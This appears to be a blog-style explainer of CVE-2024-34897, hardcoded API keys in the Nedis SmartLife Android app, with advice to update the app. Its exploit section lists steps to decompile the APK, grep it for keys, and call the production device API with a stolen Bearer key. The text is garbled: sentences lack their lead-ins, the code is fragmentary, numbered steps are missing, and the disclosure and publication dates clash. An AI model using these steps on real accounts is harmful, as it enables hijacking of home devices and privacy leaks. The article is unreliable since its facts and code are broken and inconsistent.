---

In June 2024, security researchers published information on a critical vulnerability, CVE-2024-34897, found in the Nedis SmartLife Android app v1.4.. This long read breaks down what the issue is, why it matters, a proof-of-concept code snippet, the potential consequences, and how you can protect yourself — using simple American language.
What Is the Vulnerability? (CVE-2024-34897)
CVE-2024-34897 is an API key disclosure vulnerability in the Nedis SmartLife app. Specifically, the app, which controls smart home devices, was found to hardcode sensitive API keys directly in the application’s code. These keys are supposed to be secret, as they can control your smart devices and access private data.
Impersonate you or flood servers with fake requests
This is called an “insecure API key storage” issue.
How Was It Discovered?
Researchers did a common technique called static analysis. That means they looked inside the app’s APK file without running it. When they decompiled the APK and searched for sensitive data, they found the keys right in the source code.
Exploit Details & Code Snippet
1. Decompile the app: Use JADX or APKTool to transform the APK into readable files.
`bash
grep -r "api_key" nedis_source/
public static final String API_SECRET = "shh_this_should_be_secret!";
// ...
}
headers = {'Authorization': f'Bearer {api_key}'}
resp = requests.get('https://api.smartlife.nedis.com/v1/user/devices', headers=headers)
Step 4: Use the key in a real request to test unauthorized access.
No authentication stops the attacker because the key is valid for the production API.
Privacy leaks: Attackers can see your devices or schedules.
- Device hijacking: Someone can switch your lights, cameras, etc. on/off remotely.
What Should You Do?
1. Update the App: Go to the Google Play Store and check for a new version.
References
- Original CVE Database Entry
- Exploit Details at Exploit-DB
- JADX – Decompile APKs
- APKTool – Android reverse engineering
Final Thoughts
The CVE-2024-34897 incident shows why hardcoding secrets in apps is dangerous. While this sounds technical, the bottom line is simple: if you use the Nedis SmartLife app, update it ASAP. App developers should keep secrets on servers, not in app code.
Stay safe, keep your apps updated — and check for vulnerabilities in the tools you trust to control your home.
*This post is a simplified and exclusive explanation for educational purposes. Please use this knowledge responsibly.*
Timeline
Published on: 02/03/2025 21:15:12 UTC
Last modified on: 03/18/2025 21:15:27 UTC